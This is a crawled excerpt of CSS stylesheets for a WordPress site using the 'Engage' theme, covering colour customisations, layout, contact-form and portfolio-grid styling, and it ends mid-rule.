						background-image: url('http://www.rockvalegunclub.com/wp-content/uploads/2015/05/back.gif');
						
						background-repeat: repeat;
						
						
						background-position: left top;
						
					}
			/* Body background color */
		#main {
						background-color: #39301b;
						
						
						
						
						
					}
			/* Footer Background Color */
		#colophon {
						background-color: #282111;
						
						
						
						
						
					}
			/* Footer Top Border Color */
		#colophon {
			border-color: #867249;
		}
		/* Footer Text Color */
		#supplementary p,
		#supplementary .widget ul li,
		#supplementary .widget {
			color: #ffffff;
		}
		/* Footer Link Color */
		#supplementary .widget a,
		#wp-calendar #today {
			color: #d2a313;
		}
		/* Footer Bottom Area Background Color */
		#site-generator-wrapper,
		#supplementary .widget .tagcloud a {
						background-color: #000000;
						
						
						
						
						
					}
			/* Footer Bottom Area Link Color */
		#site-generator a,
		.powered_by a {
			color: #ffffff;
		}
		/* Footer Bottom Area Link Color &mdash; Hover/Active */
		#site-generator a:hover,
		.powered_by a:hover {
			color: #d2a313;
		}
		/* Footer Bottom Area Text Color */
		#site-generator,
		.powered_by {
			color: #ffffff;
		}
		/* Footer Bottom Area Social Icons Color  &mdash; Hover/Active */
		#site-generator .social:hover {
			color: #ffffff !important;
		}
		/* Global Text Color */
		body, input, textarea {
			color: #ffffff;
		}
		/* Global Text Color */
		h1 {
			color: #ffffff;
        }

		/* Global Text Color */
		h2 {
			color: #edc03a;
        }

		/* Global Text Color */
		h3 {
			color: #edc03a;
        }

		/* Global Text Color */
		h4 {
			color: #edc03a;
        }

		.header-widget-wrapper {
			height: 65px;
		}


--- FILE ---
content_type: text/css
request_url: http://www.rockvalegunclub.com/wp-content/themes/engage/style.css
body_size: 289117
content:
/*
Theme Name: Engage
Theme URI: www.wordpressengage.com
Author: RCH Tech Solutions
Author URI: www.rchtechsolutions.com
Description: Wordpress Engage Theme is a fully responsive theme designed to help users create sites that engage their users, increase conversions and sales. Highly customizable with theme settings for any user as well as developers.  Wordpress Engage includes a Licensed copy of Visual Composer, the most powerful editor for wordpress.
Version: 2.5.8
Details URI: http://wordpressengage.com/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags:
Text Domain: www.wordpressengage.com
*/
/* =Reset default browser CSS.
-------------------------------------------------------------- */
@font-face { font-family: Cantarell; src: url('inc/fonts/Cantarell-Bold-webfont.ttf'); } 
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote p:before,
q:before,
blockquote p:after,
q:after {
	font: normal 35px "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 0;
	position: relative;
	top: 13px;
}
blockquote p:before,
q:before {
	padding-right: 2px;
}
blockquote p:after,
q:after {
	padding-left: 2px;
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
/* =Structure
----------------------------------------------- */
body {
	padding: 0;
}
#page {
	margin: 0 auto;
	width: 100%;
	position: relative;
}
#header-spacer {
	background-color:none;
}
.single-post #page {
	margin: 0 auto;
}
.single-post #main {
	max-width: 1101px;
	padding: 0;
	margin-top: 0 !important;
}
/*.single-post.boxed #main {
	padding: 0 2.5%;
}*/
.single-post #primary {
	margin: 0 2.5% 0 0;
	padding: 20px 2.5% 60px 0;
	float: left;
	width: 67.7%;
	border-right: 1px solid #ECECEC;
}
#content {
	margin: 0;
}
#wrapper {
	max-width: 1441px;
	margin: 0 auto;
	padding: 4em 0 0;
}
#secondary {
	float: left;
	margin: 20px 0;
	padding: 0;
	width: 25%;
}
.admin-bar #header-wrapper.fixed #header {
	margin-top: 32px;
}
/* Boxed Layout */
.boxed #page {
	width: auto;
	max-width: 1101px;
}
.boxed #main #content {
	margin: 0px auto !important;
}
.boxed.error404 #main {
		padding: 20px 2.5% 0 !important;
	}
.boxed #top-bar {
	padding: 0 30px;
}
.boxed #header-wrapper {
	max-width: 1101px;
}
.boxed #header {
	box-shadow: none;
	border-bottom: 3px solid #d9dee1;
}
.boxed .fixed #header {
	max-width: 1101px;
}
.boxed #branding {
	padding: 0 30px;
}
.boxed #block-portfolio.full-width {
	padding: 0;
}
.boxed #block-portfolio .col3 .hentry {
	width: 30.7%;
}
.boxed #supplementary-wrapper,
.boxed #site-generator-wrapper {
	padding: 0 30px;
}
.boxed  #site-generator #to-top {
	right: -100px;
}
.boxed #supplementary.four .flickr_badge_image {
	width: 62px;
	height: 62px;
}
.boxed .entry-content > .wpb_row > .wrapper {
	padding: 0 30px;
}
.boxed .entry-content > .wpb_row.full-width > .wrapper {
	padding: 0;
}
.sticky {}
.entry-summary {
    padding: 0px 2.5% 10px 4%;
}
/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}
/* Blog, Search and Archive */
.archive #main,
.search #main,
.blog #main {
	max-width: 1101px;
	padding: 0;
	margin: 0 auto;
}
/*.archive.boxed #main,
.search.boxed #main,
.blog.boxed #main {
	padding: 0 2.5%;
}*/
.archive #primary,
.search #primary,
.blog #primary {
	margin: 0 2.5% 0 0;
	padding: 20px 2.5% 50px 0;
	float: left;
	width: 67.7%;
	border-right: 1px solid #ECECEC;
}
.archive .hentry,
.search .hentry,
.blog .hentry {
	margin: 0 0 50px 0;
	padding: 0;
	float: left;
	width: 100%;
}
.archive .entry-content-meta-wrapper,
.search .entry-content-meta-wrapper,
.blog .entry-content-meta-wrapper {
	width: 100%;
}
.single-post .entry-meta {
	display: block;
}
/*.blog .access2-wrapper,
.search .access2-wrapper,
.category .access2-wrapper,
.single-post .access2-wrapper {
	margin: 150px auto 0;
}*/
.archive footer.entry-meta span,
.search footer.entry-meta span,
.blog footer.entry-meta span,
.single-post footer.entry-meta span {
	color: #666;
}
.archive footer.entry-meta .sep,
.search footer.entry-meta .sep,
.blog footer.entry-meta .sep,
.single-post  footer.entry-meta .sep {
	color: #ECECEC;
}
.archive footer.entry-meta .sep,
.search footer.entry-meta .sep,
.blog footer.entry-meta .sep {
	padding: 0 5px;
}
.not-found {
	margin: 0;
	font-size: 20px;
	padding: 0 2.5%;
}
.cat_desc {
	padding:0 4%;
}
/* Portfolio Archive */
.post-type-archive-portfolio #primary {
	margin: 0;
	padding: 0;
	float: left;
	width: 100%;
	border-right: none;
}
.post-type-archive-portfolio #block-portfolio {
	margin-top: 60px;
	margin-bottom: 60px;
}
.post-type-archive-portfolio #block-portfolio .hentry {
	background: #fff;
	overflow: hidden;
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	margin-bottom: 30px;
	padding: 0;
	position: relative;
	width: 23%;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data {
	float: left;
	margin: 0;
	color: #111;
	text-decoration: none;
	text-align: center;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover {
	color: #fff;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper {
	background-color: #2183BD;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper {
	position: relative;
	padding: 0 0 30px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.post-type-archive-portfolio #block-portfolio .post-thumbnail {
	position: relative;
	margin: 0;
	overflow: hidden;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data .overlay {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: 50;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .overlay {
	opacity: .55;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icon-portfolio-wrapper {
	position: absolute;
	top: 65%;
	left: 50%;
	color: #fff;
	z-index: 50;
	width: 52px;
	height: 52px;
	border-radius: 50%;
	margin-top: -25px;
	margin-left: -26px;
	opacity: 0;
	background: #111;
	background: rgba(0, 0, 0, .75);
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.1s ease-ou
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper i {
	vertical-align: -43%;
	font-size: 30px;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper i:before {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e019";
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icon-portfolio-wrapper {
	color: #fff;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper .icon-portfolio-wrapper {
	top: 50%;
	opacity: 1;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-play {
	font-size: 26px;
	vertical-align: -46%;
	position: relative;
	right: 1px;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-play:before {
	content: "\e016";
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-zoom {
	font-size: 26px;
	vertical-align: -46%;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-zoom:before {
	content: "\e018";
}
.post-type-archive-portfolio #block-portfolio .entry-header {
	margin: 0 0 6px;
}
.post-type-archive-portfolio #block-portfolio .entry-header h2 {
	font-size: 16px;
}
.post-type-archive-portfolio #block-portfolio .entry-excerpt,
.post-type-archive-portfolio #block-portfolio .entry-category {
	color: #666;
	font-size: 13px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .entry-excerpt,
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .entry-category {
	color: #fff;
}
/* Related articles */
.related-articles .hentry {
	float: left;
	width: 31.5%;
	margin: 0 0 12px 2.5%;
}
.related-articles .hentry:first-child {
	margin-left: 0;
}
.related-articles .hentry .post-thumbnail {
	float: left;
}
.related-articles-header {
	font-size: 21px;
	line-height: 30px;
	font-weight: 400;
	position: relative;
}
.related-articles-header span {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
}
.related-articles-header:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 46%;
	left: 0;
	width: 100%;
}
.related-articles .hentry h3 {
	font-size: 16px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 600;
}
.related-articles .hentry h3 a {
	color: #111;
	text-decoration: none;
}
.related-articles .hentry h3 a:hover {
	color: #2183BD;
}
/* Default Page Template */
.page-template-default #page {
	width: auto;
}
/*.page-template-default .access2-wrapper {
	border-bottom: 1px solid #D9DEE1;
}*/
.page-template-default #main #primary {
	margin: 0 auto;
	padding: 20px 0 0 0;
	width: 100%;
}
.page-template-default .entry-title {
	background: white;
	padding: 0 1.825em 0 0;
	margin: 10px 0 12px 0;
}
.page-template-default #main #content {
	width: auto;
	max-width: 1101px;
	margin: 70px auto;
}
.page-template-page-header-php #main #content .type-page {
	width: auto;
	max-width: 1101px;
	margin: 50px auto 70px;
}
.page-template-page-header-php .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 0px auto;
}
.page-template-page-header-php.woocommerce-account.wpb-js-composer #main #content .type-page,
.page-template-page-header-php.woocommerce-cart.wpb-js-composer #main #content .type-page,
.page-template-page-header-php.woocommerce-checkout.wpb-js-composer #main #content .type-page {
	width: auto;
	max-width: 1101px;
	margin: 50px auto 70px;
}
.page-template-default.wpb-js-composer #main #content,
.page-template-page-header-php.wpb-js-composer #main #content {
	width: 100%;
	max-width: 100%;
	margin: 0;
}
.page-template-page-header-php.wpb-js-composer #main #content .type-page {
	max-width: 100%;
	margin: 0 auto;
	padding:20px 0 0;
}
/* Sidebar Page Template */
/*.page-template-page-sidebar-php .entry-header-wrapper .entry-header,
.page-sidebar-template .entry-header-wrapper .entry-header {
	padding: 0;
	margin: 10px auto 0;
}*/
.page-template-page-sidebar-php #primary,
.page-sidebar-template #primary,
.page-sidebar-noentry-template #primary {
	margin: 0 2.5% 0 0;
	padding: 15px 0 0;
	float: left;
	width: 67.7%;
	border-right: 1px solid #ECECEC;
}
/*.page-template-page-sidebar-php .access2-wrapper,
.page-sidebar-template .access2-wrapper {
	margin: 150px auto 0;
}*/
.page-template-page-sidebar-php #widget-below-left,
.page-sidebar-template #widget-below-left,
.page-sidebar-noentry-template #widget-below-left {
	margin: 0px 0px 25px 0;
	padding: 0px 3% 0 0;
	float:left;
	width: 44%;
	border-right: 1px solid #ECECEC;
}
.page-template-page-sidebar-php #widget-below-right,
.page-sidebar-template #widget-below-right,
.page-sidebar-noentry-template #widget-below-right {
	margin: 0px 0px 25px 0;
	padding: 0px;
	width: 49%;
	float:right;
}
#widget-top {
	margin: 0 0 10px 2.5%;
	padding: 5px;
	border: 2px solid #ECECEC;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
#main.boxed {
	max-width: 1101px;
}
/* Contact */
div.wpcf7 {
	float: left;
	width: 100%;
}
.wpcf7-submit {
	display: inline-block;
	font-size: 16px;
	line-height: inherit;
	text-decoration: none;
	padding: 4px 15px;
	margin: 0;
	color: #fff;
	background-color: #2183BD;
	cursor: pointer;
	width: auto !important;
	border-radius: 2px;
	font-weight: 400;
	border: none;
	position: relative;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-font-smoothing: antialiased;
}
.wpcf7-submit:hover {
	background-color: #2495d6;
}
.input-block {
	margin: 0 0 20px 0;
}
.wpcf7-form .input-block label,
.wpcf7-form .textarea-block label {
	font-size: 17px;
	padding-bottom: 4px;
	float: left;
	clear: both;
	width: 140px;
	font-family: "Dosis", 'Helvetica Neue', Helvetica, sans-serif;
	font-weight: 400;
}
.wpcf7-form input {
	width: auto;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.wpcf7-form textarea {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.wpcf7-form .textarea-block {
	clear: both;
}
#content .wpcf7-form .textarea-block span.wpcf7-not-valid-tip {
	margin-top: -8px;
}
#content span.wpcf7-not-valid-tip {
	position: inherit;
	left: 0;
	top: 0;
	background: transparent;
	border: none;
	font-size: 14px;
	width: auto;
	padding: 0;
	display: block;
	color: #ff6860;
}
#content div.wpcf7-validation-errors,
#content div.wpcf7-mail-sent-ok {
	background-color: transparent;
	border: none;
	margin: 30px 0 0;
	padding: 0;
	font-weight: normal;
	font-size: 14px;
	border-radius: 0;
}
#content div.wpcf7-mail-sent-ok {
	background-color: transparent;
	border: none;
}
.mandatory {
	float: left;
}
div.wpcf7 .watermark {
	color: #111 !important;
	font-weight: 700;
}
.wpcf7 .wpcf7-not-valid.watermark {
	color: #fe362c;
}
#content div.wpcf7 img.ajax-loader {
	margin-top: 0;
	margin-bottom: 4px;
	margin-left: 10px;
}
/* Portfolio Category */
.tax-portfolio-category #main {
	max-width: none;
}
.tax-portfolio-category #primary {
	margin: 0 30px;
	padding: 30px 0 50px;
	max-width: 905px;
	width: auto;
	float: none;
	border: none;
	background: transparent;
}
.tax-portfolio-category #block-portfolio {
	position: relative;
	z-index: 100;
	padding: 0;
	width: 100%;
	float: left;
}
.tax-portfolio-category #main #primary {
	margin: 0 30px;
	padding: 30px 0 50px;
	max-width: 905px;
}
.tax-portfolio-category #portfolio {
	margin: 0 0 0 -20px;
	padding: 0;
	max-width: 925px;
	width: 110%;
}
.tax-portfolio-category.entry-header {
	display: none;
}
/* Portfolio */
.highlight-heading {
	margin: 0 0 20px;
}
.highlight-heading h2 {
	font-size: 29px;
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
}
.highlight-heading h3 {
	padding: 0 200px;
	margin-bottom: 40px !important;
}
.highlight-heading hr {
	margin-bottom: 20px;
	width: 4%;
	background: #999;
}
.highlight-heading p {
	color: #666;
	font-size: 16px;
	padding: 0 140px;
	text-transform: none;
}
#block-portfolio {
	max-width: 1101px;
	margin: 30px auto 0;
}
#block-portfolio.light-margin {
	margin-top: 20px;
}
#block-portfolio.no-margin-top {
	margin-top: 0;
}
#block-portfolio.full-width {
	max-width: none;
	width: 100%;
	overflow: hidden;
}
#portfolio {
	margin: 0 0 0 -20px;
}
#block-portfolio .col3 .hentry {
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	padding: 0;
	position: relative;
	width: 31.5%;
	width: 31.5%\0/;
}
#block-portfolio .col3 .portfolio-view-wrapper {
	top: 20px;
	right: 20px;
	bottom: 20px;
	left: 20px;
	width: auto;
	height: auto;
}
#block-portfolio .col4 .portfolio-view-wrapper {
	width: 100.1%;
	height: 100.1%;
}
#block-portfolio .col4 .portfolio-view-content {
	text-align: center;
}
#block-portfolio .portfolio-view-content.meta_center {
	text-align: center;
}
#block-portfolio .portfolio-view-content.meta_left {
	text-align: left;
}
#block-portfolio .portfolio-view-content.meta_left_top {
	text-align: left;
	vertical-align: top;
}
#block-portfolio .col4 .post-thumbnail h2,
#block-portfolio .col3 .post-thumbnail h2 {
	letter-spacing: 0;
	font-size: 16px;
}
#block-portfolio .col4 .entry-excerpt,
#block-portfolio .col3 .entry-excerpt {
	font-size: 14px;
}
#block-portfolio .col4 .hentry {
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	padding: 0;
	position: relative;
	width: 23.1%;
}
#block-portfolio .col5 .hentry {
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	padding: 0;
	position: relative;
	width: 18.2%;
}
/* Portfolio Style 2 */
#block-portfolio .portfolio-style-2 .hentry {
	background: #fff;
	overflow: hidden;
}
#block-portfolio .col5.portfolio-style-2 .hentry {
	margin: 0 0 30px 20px;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data {
	float: left;
	margin: 0;
	color: #111;
	text-decoration: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover {
	color: #fff;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .content-wrapper {
	background-color: #2183BD;
}
#block-portfolio .col3.portfolio-style-2 .entry-excerpt,
#block-portfolio .col4.portfolio-style-2 .entry-category {
	color: #666;
	font-size: 13px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data .entry-view-wrapper {
	opacity: 0;
	top: 0;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data .overlay {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: 50;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
.portfolio-style-2 a:hover .entry-view-wrapper {
	opacity: 1;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .entry-excerpt,
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .entry-category {
	color: #fff;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .entry-view-wrapper {
	opacity: 1;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .overlay {
	opacity: .55;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover img {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
#block-portfolio .portfolio-style-2 .portfolio-data-wrapper h1 {
	font-size: 18px;
	text-transform: uppercase;
	margin: 17px 0 6px
}
#block-portfolio .col4.portfolio-style-2 .portfolio-data-wrapper h1 {
	font-size: 15px;
}
#block-portfolio .col5.portfolio-style-2 .portfolio-data-wrapper h1 {
	font-size: 15px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper {
	padding: 0 0 30px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icon-portfolio-wrapper {
	position: absolute;
	top: 65%;
	left: 50%;
	color: #fff;
	z-index: 50;
	width: 52px;
	height: 52px;
	border-radius: 50%;
	margin-top: -25px;
	margin-left: -26px;
	opacity: 0;
	background: #111;
	background: rgba(0, 0, 0, .75);
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
#block-portfolio .col3.portfolio-style-2 .hentry .content-wrapper .icon-portfolio-wrapper {
	margin-left: -26px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper i {
	vertical-align: -43%;
	font-size: 30px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper i:before {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e019";
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-zoom {
	font-size: 26px;
	vertical-align: -46%;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-zoom:before {
	content: "\e018";
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-play {
	font-size: 26px;
	vertical-align: -46%;
	position: relative;
	right: 1px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-play:before {
	content: "\e016";
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .content-wrapper .icon-portfolio-wrapper {
	top: 50%;
	opacity: 1;
}
#block-portfolio .portfolio-style-2 .entry-header {
	margin: 20px 0 4px;
}
#block-portfolio .portfolio-style-2 .entry-header h2 {
	font-size: 16px;
}
.title-visible.portfolio-style-2 .portfolio-data h2 {
	font-size: 16px;
}
.title-visible.portfolio-style-2 .entry-view-wrapper {
	background-color: #343434;
	background-image: none;
	opacity: 1;
	top: 99.4%;
	z-index: 50;
}
#block-portfolio .col4.portfolio-style-2 .hentry {
	width: 23%;
}
#block-portfolio .col3.portfolio-style-2 .hentry {
	width: 30.4%;
}
.portfolio-data-wrapper {
	position: relative;
	z-index: 100;
	-webkit-backface-visibility: hidden;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
#block-portfolio .title-visible.portfolio-style-2 .entry-category {
	text-transform: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
#block-portfolio .col4.portfolio-style-2 .hentry {
	margin-bottom: 30px;
}
/* Portfolio Full Width */
#block-portfolio.full-width .margin0 .hentry img  {
	width: 101.6%;
	max-width: none;
}
#block-portfolio.full-width .title-visible.margin0 .hentry {
	margin: 0 0 30px;
}
#block-portfolio.full-width .col5 .portfolio-view-wrapper,
#block-portfolio.full-width .col5 .entry-view-wrapper {
	width: 101.6%;
}
.full-width-10 #block-portfolio.full-width .col5 .portfolio-view-wrapper,
.full-width-10 #block-portfolio.full-width .col5 .entry-view-wrapper {
	width: 100%;
}
#block-portfolio.full-width .col4 .portfolio-view-wrapper,
#block-portfolio.full-width .col4 .entry-view-wrapper {
	width: 100.8%;
}
#block-portfolio.full-width .col5.margin0 .hentry {
	width: 19.9%;
}
#block-portfolio .col3.margin0 .hentry {
	width: 33.3%;
}
#content #filters.full-width {
	max-width: 1101px;
	margin: 0 auto 30px;
}
#content #block-portfolio.light-margin #filters.full-width {
	margin-bottom: 21px;
}
#content #filters.full-width a {
	float: none;
	display: inline-block;
}
#content #filters.filter-left {
	text-align: left;
	position: relative;
}
#content #filters.filter-left:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 43%;
	left: 0;
	width: 100%;
}
#content #filters.filter-left div {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
	float: left;
}
#content .dark #filters.filter-left div {
	background: transparent;
}
#content .dark #filters.filter-left:after {
	content: "";
	position: absolute;
	height: 0;
	border: none;
	top: 0;
	left: 0;
	width: 0;
}
#content .dark #filters a {
	color: #d9d9d9;
}
#content .dark #filters a:hover {
	color: #111;
	background: #d9d9d9;
}
/* Portfolio Margins 0px */
#portfolio.margin0 {
	margin-bottom: 20px;
	margin-left: 0;
}
.full-width #portfolio.margin0 {
	margin-bottom: 30px;
	margin-left: 0;
}
.full-width.no-margin-bottom #portfolio.margin0 {
	margin-bottom: 0;
}
#block-portfolio .margin0 .hentry {
	margin: 0;
}
#block-portfolio .col5.margin0 .hentry {
	width: 20%;
}
#block-portfolio .col4.margin0 .hentry {
	width: 24.9%;
}
#block-portfolio .col4.margin0 .hentry .post-thumbnail {
	overflow: visible;
}
#block-portfolio .col4.margin0 .hentry img {
	width: 101%;
}
#block-portfolio .margin0 .hentry img {
	max-width: none;
}
#block-portfolio.full-width  .post-thumbnail {
	overflow: visible;
}
#block-portfolio .col4.margin0 .hentry .portfolio-view-wrapper {
	width: 101%;
}
#block-portfolio .col3.margin0 .hentry {
	width: 33.3%;
}
#block-portfolio .col3.margin0 .hentry img {
	width: 101%;
}
/* Portfolio Margins 10px */
#portfolio.margin10 {
	margin: 0 0 0 -10px;
}
#block-portfolio .margin10 .hentry {
	margin: 0 0 10px 10px;
}
#block-portfolio.full-width .margin10 .hentry {
	margin: 0 0 11px 10px;
}
#block-portfolio .col5.margin10 .hentry {
	width: 19.1%;
}
#block-portfolio.full-width .col5.margin10 .hentry {
	width: 19.2%;
}
#block-portfolio.full-width .col3.margin10 .hentry {
	width: 32.5%;
}
#block-portfolio .col4.margin10 .hentry {
	width: 24%;
}
#block-portfolio.full-width .col4.margin10 .hentry {
	width: 24.1%;
}
#block-portfolio .col4.margin10 .hentry img {
	width: 100.5%;
}
#block-portfolio .col4.margin10 .hentry .portfolio-view-wrapper {
	width: 100.5%;
}
#block-portfolio .col3.margin10 .hentry {
	width: 32.4%;
}
/* Portfolio Margins 30px */
#portfolio.margin30 {
	margin: 0 0 0 -2.5%;
}
#block-portfolio .margin30 .hentry {
	margin: 0 0 30px 2.5%;
}
#block-portfolio .col5.margin30 .hentry {
	width: 19.1%;
}
#block-portfolio .col4.margin30 .hentry {
	width: 24%;
}
#block-portfolio .col3.margin30 .hentry {
	width: 30.4%;
}
#block-portfolio .title-visible.margin0 .hentry {
	margin: 0 0 30px;
}
#block-portfolio .col5.title-visible .hentry {
	min-height: 243px;
}
#block-portfolio .col5 .entry-category {
	text-transform: none;
}
#block-portfolio .col5 .portfolio-view-wrapper {
	width: 100.1%;
}
#block-portfolio .col5 .portfolio-view-content {
	padding: 20px;
}
#block-portfolio .col5 .post-thumbnail h2 {
	font-size: 14px;
	letter-spacing: 0;
}
#block-portfolio.full-width .col5 .post-thumbnail h2 {
	font-size: 16px;
}
#block-portfolio .hentry img {
	display: block;
	max-width: 100%;
	width: auto;
}
#block-portfolio .hentry .content-wrapper {
	position: relative;
}
#block-portfolio .post-thumbnail {
	position: relative;
	margin: 0;
	overflow: hidden;
}
#block-portfolio .hentry img {
	float: left;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#block-portfolio .title-hidden .entry-header {
	margin: 0 0 6px;
}
#block-portfolio .entry-category {
	color: #666;
	font-size: 13px;
	text-transform: none;
	line-height: 1.625;
}
.portfolio-view-animate {
	margin-top: -30px;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	-ms-transition: all 0.1s ease-out;
}
a:hover .portfolio-view-animate {
	margin-top: 0px;
}
#block-portfolio .title-hidden .entry-category.categories-bottom {
	position: absolute;
	bottom: 30px;
}
#block-portfolio .title-hidden .portfolio-view-animate .entry-category.categories-bottom {
	bottom: 0;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
